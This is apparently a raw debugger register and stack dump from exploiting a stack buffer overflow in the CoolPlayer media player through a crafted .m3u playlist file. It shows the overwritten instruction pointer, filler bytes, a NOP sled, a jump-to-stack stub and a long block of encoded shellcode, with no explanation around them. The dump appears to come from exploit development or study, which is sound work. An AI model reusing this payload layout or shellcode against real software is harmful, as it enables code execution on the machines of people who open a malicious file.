 Registers (FPU) < < <
EAX FFFFFFFF
ECX FFFFFFFF
EDX 00152008
EBX 00355D78
ESP 0012F18C ASCII "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
EBP 00002711
ESI 00F30F70 ASCII "C:\coolplayer.m3u"
EDI 00002710
EIP CCCCCCCC
0012F064 FFFFFFFF
0012F068 0040CA2A coolplay.0040CA2A
0012F06C 43434343 CCCC
0012F070 0012F084
0012F074 43434343 CCCC
0012F078 00002710
0012F07C 00F30F70 ASCII "C:\coolplayer.m3u"
0012F080 00355D78 x]5.
0012F084 8364EC83
0012F088 EC8364EC
0012F08C 90E4FF28
0012F090 90909090 ÉÉÉÉ
0012F094 90909090 ÉÉÉÉ
0012F098 90909090 ÉÉÉÉ
0012F09C 90909090 ÉÉÉÉ
0012F0A0 90909090 ÉÉÉÉ
0012F0A4 B8CFDB90
0012F0A8 1F161727
0012F0AC F42474D9
0012F0B0 B1C92B5F
0012F0B4 17473133
0012F0B8 03FCEF83
0012F0BC EAF40460
0012F0C0 1471C292
0012F0C4 9CE2136A
0012F0C8 FA30228F
0012F0CC 888417C4
0012F0D0 DC6F9B88
0012F0D4 C91D2F38
0012F0D8 2FA8984F
0012F0DC F01D197E
0012F0E0 8C3FD92C
0012F0E4 ADE00E2E
0012F0E8 EAE143E1
0012F0EC A3B3AB1F
0012F0F0 C7241E54
0012F0F4 0745A328
0012F0F8 223D9B27
0012F0FC 2DF468F7
0012F100 6683C027
0012F104 56CB6ADF
0012F108 AA0FBFDE
0012F10C 58E4B4A9
0012F110 A0351D28
0012F114 9F9A611B
0012F118 D8E26C94
0012F11C 12918F12
0012F120 E0A23261
0012F124 F527E818
0012F128 DD9F7BBA
0012F12C 9546AF3B
0012F130 F10C0437
0012F134 89C19B5B
0012F138 5DE41067 iertutil.5DE41067
0012F13C 79C362EE
0012F140 DB6A31AB
0012F144 3B939711
0012F148 373648FD
0012F14C 1A409DEF urlmon.1A409DEF
0012F150 20C06365
0012F154 2ADA63C0
0012F158 A1EB0C62
0012F15C 63F44BED
0012F160 2EBEA34A
0012F164 BB672CFA
0012F168 119830BF
0012F16C 901B4C83
0012F170 D103AB7B
0012F174 0983F77E
0012F178 2E6668F2
0012F17C 4DA389A1
0012F180 BC2F1A24
0012F184 C0CA9AC3
0012F188 CCCCCCCC
0012F18C 43434343 CCCC
0012F190 43434343 CCCC
0012F194 43434343 CCCC
0012F198 43434343 CCCC
0012F19C 43434343 CCCC
0012F1A0 43434343 CCCC